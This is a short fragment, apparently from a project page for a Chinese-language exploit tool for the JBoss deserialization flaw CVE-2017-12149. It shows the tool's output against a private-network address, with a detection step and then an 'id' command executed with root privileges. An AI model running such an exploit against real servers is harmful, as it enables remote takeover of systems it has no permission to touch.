 CVE-2017-12149 Jboss反序列化 V1.0
目标: http://192.168.1.8:8080/ 1.检测
cmd: id 2.执行
uid=0(root) gid=0(root) groups=0(root)
存在漏洞,系统是:linux